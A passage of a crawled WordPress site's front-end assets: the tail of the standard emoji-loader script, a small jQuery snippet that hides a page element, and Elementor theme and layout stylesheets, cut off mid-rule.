n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runningmad.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery(document).ready(function(){
setTimeout(function(){
     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);
     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9895.css?ver=1769030191
body_size: 1946
content:
.elementor-kit-9895{--e-global-color-primary:#6A994E;--e-global-color-secondary:#C4E79B;--e-global-color-text:#0E0F10;--e-global-color-accent:#485057;--e-global-color-8920531:#798893;--e-global-color-85b2c9f:#FFFFFFE0;--e-global-color-d87ee77:#FFFFFF;--e-global-color-3094e43:#FFFFFFE0;--e-global-color-2f5344e:#A3B7C6;--e-global-color-536f941:#F2FBE9;--e-global-color-c08be66:#D9E4EC;--e-global-color-d98f366:#00000054;--e-global-color-39c393d:#0000002B;--e-global-color-29e136c:#6D7881;--e-global-color-f879437:#B7CAD7;--e-global-typography-primary-font-family:"Jost";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:1.2em;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-secondary-font-family:"Jost";--e-global-typography-secondary-font-size:30px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-family:"Jost";--e-global-typography-text-font-size:22px;--e-global-typography-text-font-weight:600;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:1.3em;--e-global-typography-text-letter-spacing:0px;--e-global-typography-accent-font-family:"Jost";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1.3em;--e-global-typography-accent-letter-spacing:0px;--e-global-typography-7addaf2-font-family:"Jost";--e-global-typography-7addaf2-font-size:16px;--e-global-typography-7addaf2-font-weight:600;--e-global-typography-7addaf2-text-transform:none;--e-global-typography-7addaf2-font-style:normal;--e-global-typography-7addaf2-text-decoration:none;--e-global-typography-7addaf2-line-height:1.3em;--e-global-typography-7addaf2-letter-spacing:0px;--e-global-typography-f7a16d2-font-family:"Jost";--e-global-typography-f7a16d2-font-size:14px;--e-global-typography-f7a16d2-font-weight:600;--e-global-typography-f7a16d2-text-transform:none;--e-global-typography-f7a16d2-font-style:normal;--e-global-typography-f7a16d2-text-decoration:none;--e-global-typography-f7a16d2-line-height:1.3em;--e-global-typography-f7a16d2-letter-spacing:0px;--e-global-typography-da319ea-font-family:"Inter";--e-global-typography-da319ea-font-size:16px;--e-global-typography-da319ea-font-weight:400;--e-global-typography-da319ea-text-transform:none;--e-global-typography-da319ea-font-style:normal;--e-global-typography-da319ea-text-decoration:none;--e-global-typography-da319ea-line-height:1.6em;--e-global-typography-da319ea-letter-spacing:0px;--e-global-typography-db87f0a-font-family:"Jost";--e-global-typography-db87f0a-font-size:13px;--e-global-typography-db87f0a-font-weight:500;--e-global-typography-db87f0a-text-transform:uppercase;--e-global-typography-db87f0a-font-style:normal;--e-global-typography-db87f0a-line-height:1.8em;--e-global-typography-db87f0a-letter-spacing:0.6px;--e-global-typography-6987c6e-font-family:"Inter";--e-global-typography-6987c6e-font-size:12px;--e-global-typography-6987c6e-font-weight:500;--e-global-typography-6987c6e-text-transform:uppercase;--e-global-typography-6987c6e-line-height:1.3em;--e-global-typography-6987c6e-letter-spacing:0.6px;--e-global-typography-ded8a87-font-family:"Inter";--e-global-typography-ded8a87-font-size:12px;--e-global-typography-ded8a87-font-weight:600;--e-global-typography-ded8a87-text-transform:uppercase;--e-global-typography-ded8a87-font-style:normal;--e-global-typography-ded8a87-text-decoration:none;--e-global-typography-ded8a87-line-height:1.3em;--e-global-typography-ded8a87-letter-spacing:0.6px;--e-global-typography-656b832-font-family:"Inter";--e-global-typography-656b832-font-size:30px;--e-global-typography-656b832-font-weight:500;--e-global-typography-656b832-text-transform:none;--e-global-typography-656b832-font-style:normal;--e-global-typography-656b832-text-decoration:none;--e-global-typography-656b832-line-height:1.8em;--e-global-typography-656b832-letter-spacing:0px;--e-global-typography-7a54927-font-family:"Jost";--e-global-typography-7a54927-font-size:13px;--e-global-typography-7a54927-font-weight:500;--e-global-typography-7a54927-text-transform:uppercase;--e-global-typography-7a54927-letter-spacing:0.5px;--e-global-typography-3c8414a-font-family:"Jost";--e-global-typography-3c8414a-font-size:13px;--e-global-typography-3c8414a-font-weight:500;--e-global-typography-3c8414a-text-transform:uppercase;--e-global-typography-3c8414a-letter-spacing:0.3px;--e-global-typography-f3757d4-font-family:"Jost";--e-global-typography-f3757d4-font-size:15px;--e-global-typography-f3757d4-font-weight:600;--e-global-typography-f3757d4-text-transform:uppercase;--e-global-typography-f3757d4-letter-spacing:0.5px;--e-global-typography-be6e088-font-family:"Inter";--e-global-typography-be6e088-font-size:18px;--e-global-typography-be6e088-font-weight:400;--e-global-typography-be6e088-text-transform:none;--e-global-typography-be6e088-font-style:normal;--e-global-typography-be6e088-text-decoration:none;--e-global-typography-be6e088-line-height:1.6em;--e-global-typography-be6e088-letter-spacing:0px;--e-global-typography-e5bbe1e-font-family:"Jost";--e-global-typography-e5bbe1e-font-size:15px;--e-global-typography-e5bbe1e-font-weight:600;--e-global-typography-e5bbe1e-text-transform:uppercase;--e-global-typography-e5bbe1e-font-style:normal;--e-global-typography-e5bbe1e-line-height:1.8em;--e-global-typography-e5bbe1e-letter-spacing:0.4px;--e-global-typography-9d42ead-font-family:"Inter";--e-global-typography-9d42ead-font-size:14px;--e-global-typography-9d42ead-font-weight:400;--e-global-typography-9d42ead-text-transform:none;--e-global-typography-9d42ead-font-style:normal;--e-global-typography-9d42ead-text-decoration:none;--e-global-typography-9d42ead-line-height:1.3em;--e-global-typography-9d42ead-letter-spacing:0px;--e-global-typography-73e8960-font-family:"Jost";--e-global-typography-73e8960-font-size:18px;--e-global-typography-73e8960-font-weight:600;--e-global-typography-73e8960-text-transform:uppercase;--e-global-typography-73e8960-font-style:normal;--e-global-typography-73e8960-line-height:1.2em;--e-global-typography-73e8960-letter-spacing:0.4px;--e-global-typography-4dca49a-font-family:"Jost";--e-global-typography-4dca49a-font-size:16px;--e-global-typography-4dca49a-font-weight:500;--e-global-typography-4dca49a-text-transform:none;--e-global-typography-4dca49a-font-style:normal;--e-global-typography-4dca49a-text-decoration:none;--e-global-typography-4dca49a-line-height:1.2em;--e-global-typography-4dca49a-letter-spacing:0px;--e-global-typography-589ee3e-font-family:"Jost";--e-global-typography-589ee3e-font-size:34px;--e-global-typography-589ee3e-font-weight:700;--e-global-typography-589ee3e-text-transform:uppercase;--e-global-typography-589ee3e-font-style:normal;--e-global-typography-589ee3e-text-decoration:none;--e-global-typography-589ee3e-line-height:1.3em;--e-global-typography-589ee3e-letter-spacing:1px;--e-global-typography-a06311b-font-family:"Jost";--e-global-typography-a06311b-font-size:50px;--e-global-typography-a06311b-font-weight:700;--e-global-typography-a06311b-text-transform:uppercase;--e-global-typography-a06311b-font-style:normal;--e-global-typography-a06311b-text-decoration:none;--e-global-typography-a06311b-line-height:1.2em;--e-global-typography-a06311b-letter-spacing:1px;--e-global-typography-d828cfc-font-family:"Jost";--e-global-typography-d828cfc-font-size:18px;--e-global-typography-d828cfc-font-weight:600;--e-global-typography-d828cfc-text-transform:uppercase;--e-global-typography-d828cfc-font-style:normal;--e-global-typography-d828cfc-line-height:1.8em;--e-global-typography-d828cfc-letter-spacing:0.4px;--e-global-typography-b00b90e-font-family:"Jost";--e-global-typography-b00b90e-font-size:12px;--e-global-typography-b00b90e-font-weight:500;--e-global-typography-b00b90e-text-transform:uppercase;--e-global-typography-b00b90e-font-style:normal;--e-global-typography-b00b90e-line-height:1em;--e-global-typography-b00b90e-letter-spacing:1px;--e-global-typography-aa1940c-font-family:"Jost";--e-global-typography-aa1940c-font-size:72px;--e-global-typography-aa1940c-font-weight:700;--e-global-typography-aa1940c-text-transform:uppercase;--e-global-typography-aa1940c-font-style:normal;--e-global-typography-aa1940c-text-decoration:none;--e-global-typography-aa1940c-line-height:1.2em;--e-global-typography-aa1940c-letter-spacing:1px;--e-global-typography-071ea96-font-family:"Clicker Script";--e-global-typography-071ea96-font-size:36px;--e-global-typography-071ea96-font-weight:700;--e-global-typography-071ea96-font-style:italic;--e-global-typography-071ea96-letter-spacing:0px;--e-global-typography-2be2d4d-font-family:"Jost";--e-global-typography-2be2d4d-font-size:28px;--e-global-typography-2be2d4d-font-weight:400;--e-global-typography-2be2d4d-text-transform:none;--e-global-typography-2be2d4d-font-style:italic;--e-global-typography-2be2d4d-text-decoration:none;--e-global-typography-2be2d4d-line-height:1.4em;--e-global-typography-2be2d4d-letter-spacing:0px;--e-global-typography-f1f1607-font-family:"Jost";--e-global-typography-f1f1607-font-size:18px;--e-global-typography-f1f1607-font-weight:400;--e-global-typography-f1f1607-text-transform:none;--e-global-typography-f1f1607-font-style:italic;--e-global-typography-f1f1607-text-decoration:none;--e-global-typography-f1f1607-line-height:1.6em;--e-global-typography-f1f1607-letter-spacing:0.2px;--e-global-typography-dd29f48-font-family:"Jost";--e-global-typography-dd29f48-font-size:16px;--e-global-typography-dd29f48-font-weight:500;--e-global-typography-dd29f48-text-transform:none;--e-global-typography-dd29f48-font-style:normal;--e-global-typography-dd29f48-text-decoration:none;--e-global-typography-dd29f48-line-height:1.3em;--e-global-typography-dd29f48-letter-spacing:0.4px;--e-global-typography-f56c739-font-family:"Inter";--e-global-typography-f56c739-font-size:15px;--e-global-typography-f56c739-font-weight:500;--e-global-typography-f56c739-text-transform:none;--e-global-typography-f56c739-font-style:normal;--e-global-typography-f56c739-text-decoration:none;--e-global-typography-f56c739-line-height:1.4em;--e-global-typography-f56c739-letter-spacing:0px;--e-global-typography-1228705-font-family:"Jost";--e-global-typography-1228705-font-size:17px;--e-global-typography-1228705-font-weight:500;--e-global-typography-1228705-text-transform:none;--e-global-typography-1228705-font-style:normal;--e-global-typography-1228705-text-decoration:none;--e-global-typography-1228705-line-height:1.3em;--e-global-typography-1228705-letter-spacing:0px;color:var( --e-global-color-accent );font-family:var( --e-global-typography-da319ea-font-family ), Sans-serif;font-size:var( --e-global-typography-da319ea-font-size );font-weight:var( --e-global-typography-da319ea-font-weight );text-transform:var( --e-global-typography-da319ea-text-transform );font-style:var( --e-global-typography-da319ea-font-style );text-decoration:var( --e-global-typography-da319ea-text-decoration );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 button,.elementor-kit-9895 input[type="button"],.elementor-kit-9895 input[type="submit"],.elementor-kit-9895 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-db87f0a-font-family ), Sans-serif;font-size:var( --e-global-typography-db87f0a-font-size );font-weight:var( --e-global-typography-db87f0a-font-weight );text-transform:var( --e-global-typography-db87f0a-text-transform );font-style:var( --e-global-typography-db87f0a-font-style );line-height:var( --e-global-typography-db87f0a-line-height );letter-spacing:var( --e-global-typography-db87f0a-letter-spacing );color:var( --e-global-color-d87ee77 );border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;border-radius:0px 0px 0px 0px;padding:8px 30px 8px 30px;}.elementor-kit-9895 button:hover,.elementor-kit-9895 button:focus,.elementor-kit-9895 input[type="button"]:hover,.elementor-kit-9895 input[type="button"]:focus,.elementor-kit-9895 input[type="submit"]:hover,.elementor-kit-9895 input[type="submit"]:focus,.elementor-kit-9895 .elementor-button:hover,.elementor-kit-9895 .elementor-button:focus{background-color:var( --e-global-color-text );color:var( --e-global-color-d87ee77 );}.elementor-kit-9895 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9895 p{margin-block-end:1.6em;}.elementor-kit-9895 a{color:var( --e-global-color-text );}.elementor-kit-9895 a:hover{color:var( --e-global-color-primary );}.elementor-kit-9895 h1{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-9895 h2{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-9895 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-9895 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-kit-9895 h5{color:var( --e-global-color-text );font-family:var( --e-global-typography-7addaf2-font-family ), Sans-serif;font-size:var( --e-global-typography-7addaf2-font-size );font-weight:var( --e-global-typography-7addaf2-font-weight );text-transform:var( --e-global-typography-7addaf2-text-transform );font-style:var( --e-global-typography-7addaf2-font-style );text-decoration:var( --e-global-typography-7addaf2-text-decoration );line-height:var( --e-global-typography-7addaf2-line-height );letter-spacing:var( --e-global-typography-7addaf2-letter-spacing );}.elementor-kit-9895 h6{color:var( --e-global-color-text );font-family:var( --e-global-typography-f7a16d2-font-family ), Sans-serif;font-size:var( --e-global-typography-f7a16d2-font-size );font-weight:var( --e-global-typography-f7a16d2-font-weight );text-transform:var( --e-global-typography-f7a16d2-text-transform );font-style:var( --e-global-typography-f7a16d2-font-style );text-decoration:var( --e-global-typography-f7a16d2-text-decoration );line-height:var( --e-global-typography-f7a16d2-line-height );letter-spacing:var( --e-global-typography-f7a16d2-letter-spacing );}.elementor-kit-9895 label{color:var( --e-global-color-text );font-family:var( --e-global-typography-da319ea-font-family ), Sans-serif;font-size:var( --e-global-typography-da319ea-font-size );font-weight:var( --e-global-typography-da319ea-font-weight );text-transform:var( --e-global-typography-da319ea-text-transform );font-style:var( --e-global-typography-da319ea-font-style );text-decoration:var( --e-global-typography-da319ea-text-decoration );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 input:not([type="button"]):not([type="submit"]),.elementor-kit-9895 textarea,.elementor-kit-9895 .elementor-field-textual{font-family:var( --e-global-typography-da319ea-font-family ), Sans-serif;font-size:var( --e-global-typography-da319ea-font-size );font-weight:var( --e-global-typography-da319ea-font-weight );text-transform:var( --e-global-typography-da319ea-text-transform );font-style:var( --e-global-typography-da319ea-font-style );text-decoration:var( --e-global-typography-da319ea-text-decoration );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );color:var( --e-global-color-accent );background-color:var( --e-global-color-d87ee77 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-f879437 );border-radius:0px 0px 0px 0px;}.elementor-kit-9895 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-9895 textarea:focus,.elementor-kit-9895 .elementor-field-textual:focus{color:var( --e-global-color-accent );background-color:var( --e-global-color-d87ee77 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1023px){.elementor-kit-9895{font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-9895 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-9895 h3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-9895 h4{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-kit-9895 h5{font-size:var( --e-global-typography-7addaf2-font-size );line-height:var( --e-global-typography-7addaf2-line-height );letter-spacing:var( --e-global-typography-7addaf2-letter-spacing );}.elementor-kit-9895 h6{font-size:var( --e-global-typography-f7a16d2-font-size );line-height:var( --e-global-typography-f7a16d2-line-height );letter-spacing:var( --e-global-typography-f7a16d2-letter-spacing );}.elementor-kit-9895 button,.elementor-kit-9895 input[type="button"],.elementor-kit-9895 input[type="submit"],.elementor-kit-9895 .elementor-button{font-size:var( --e-global-typography-db87f0a-font-size );line-height:var( --e-global-typography-db87f0a-line-height );letter-spacing:var( --e-global-typography-db87f0a-letter-spacing );}.elementor-kit-9895 label{font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 input:not([type="button"]):not([type="submit"]),.elementor-kit-9895 textarea,.elementor-kit-9895 .elementor-field-textual{font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:766px){.elementor-kit-9895{--e-global-typography-primary-font-size:40px;--e-global-typography-secondary-font-size:26px;--e-global-typography-a06311b-font-size:36px;--e-global-typography-a06311b-letter-spacing:0px;--e-global-typography-aa1940c-font-size:36px;--e-global-typography-aa1940c-letter-spacing:0px;--e-global-typography-2be2d4d-font-size:26px;font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-9895 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-9895 h3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-9895 h4{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-kit-9895 h5{font-size:var( --e-global-typography-7addaf2-font-size );line-height:var( --e-global-typography-7addaf2-line-height );letter-spacing:var( --e-global-typography-7addaf2-letter-spacing );}.elementor-kit-9895 h6{font-size:var( --e-global-typography-f7a16d2-font-size );line-height:var( --e-global-typography-f7a16d2-line-height );letter-spacing:var( --e-global-typography-f7a16d2-letter-spacing );}.elementor-kit-9895 button,.elementor-kit-9895 input[type="button"],.elementor-kit-9895 input[type="submit"],.elementor-kit-9895 .elementor-button{font-size:var( --e-global-typography-db87f0a-font-size );line-height:var( --e-global-typography-db87f0a-line-height );letter-spacing:var( --e-global-typography-db87f0a-letter-spacing );}.elementor-kit-9895 label{font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 input:not([type="button"]):not([type="submit"]),.elementor-kit-9895 textarea,.elementor-kit-9895 .elementor-field-textual{font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:765px;}.e-con{--container-max-width:765px;}}

--- FILE ---
content_type: text/css
request_url: https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9715.css?ver=1769030191
body_size: 3276
content:
.elementor-9715 .elementor-element.elementor-element-1806de6 > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-1806de6{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-6014fda > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-6014fda{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-1c56ffc > .elementor-widget-container{border-style:solid;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-fba0b61 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-060bd39 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-9ae7449 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-b16c818 > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-b16c818{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-aeed73b > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e20fe63 > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c5961dd > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-1fb3c2c > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-0946e16 > .elementor-background-overlay{background-color:#222222;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9715 .elementor-element.elementor-element-0946e16{border-style:solid;border-width:5px 0px 0px 0px;border-color:#FF3600;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9715 .elementor-element.elementor-element-bda67ed > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-dd15966 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-a3f2c91{width:var( --container-widget-width, 54.819% );max-width:54.819%;--container-widget-width:54.819%;--container-widget-flex-grow:0;text-align:start;}.elementor-9715 .elementor-element.elementor-element-a3f2c91 > .elementor-widget-container{margin:0px 0px 10px 0px;}.ee-tooltip.ee-tooltip-a3f2c91.to--top,
							 .ee-tooltip.ee-tooltip-a3f2c91.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-a3f2c91.to--left,
							 .ee-tooltip.ee-tooltip-a3f2c91.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-fa91890{width:var( --container-widget-width, 91.273% );max-width:91.273%;--container-widget-width:91.273%;--container-widget-flex-grow:0;font-size:15px;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-fa91890 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-73b9ae5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-73b9ae5 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 